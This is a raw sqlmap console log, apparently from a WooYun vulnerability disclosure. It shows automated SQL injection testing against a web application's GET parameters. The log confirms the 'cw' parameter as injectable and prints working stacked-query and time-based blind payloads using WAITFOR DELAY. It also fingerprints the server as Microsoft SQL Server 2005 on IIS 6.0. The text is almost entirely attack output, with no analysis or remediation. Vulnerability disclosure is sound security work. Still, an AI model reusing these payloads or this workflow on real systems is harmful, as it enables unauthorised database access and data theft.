 GET parameter 'cw' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
[23:19:27] [INFO] testing if GET parameter 'stype' is dynamic
[23:19:28] [WARNING] GET parameter 'stype' does not appear dynamic
[23:19:28] [WARNING] heuristic (basic) test shows that GET parameter 'stype' mig
ht not be injectable
[23:19:28] [INFO] testing for SQL injection on GET parameter 'stype'
[23:19:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:19:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[23:19:40] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:19:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:19:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:19:45] [INFO] testing 'Generic UNION query (40) - 1 to 10 columns'
[23:19:56] [WARNING] GET parameter 'stype' is not injectable
sqlmap identified the following injection points with a total of 242 HTTP(s) req
uests:
---
Place: GET
Parameter: cw
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: air=KN5818&cw=E'; WAITFOR DELAY '0:0:5'--&stype=0
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: air=KN5818&cw=E' WAITFOR DELAY '0:0:5'--&stype=0
---
[23:19:56] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:19:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org